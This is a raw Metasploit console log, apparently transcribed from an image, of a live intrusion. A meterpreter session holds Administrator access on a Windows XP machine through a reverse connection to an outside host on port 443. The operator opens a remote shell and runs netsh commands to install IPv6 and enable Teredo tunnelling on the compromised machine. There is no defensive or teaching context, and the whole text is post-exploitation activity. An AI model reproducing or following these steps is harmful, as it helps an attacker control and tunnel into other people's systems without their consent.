 Active sessions
===============
Revision3
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java Administrator @ newpc 173.255.211.125:443 -> 67.180.154.161:21751
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\My Documents\Downloads>netsh int ipv6 install
netsh int ipv6 install
Ok.
C:\Documents and Settings\Administrator\My Documents\Downloads>netsh int ipv6 set teredo enterprise
netsh int ipv6 set teredo enterpriseclient
Ok.
C:\Documents and Settings\Administrator\My Documents\Downloads>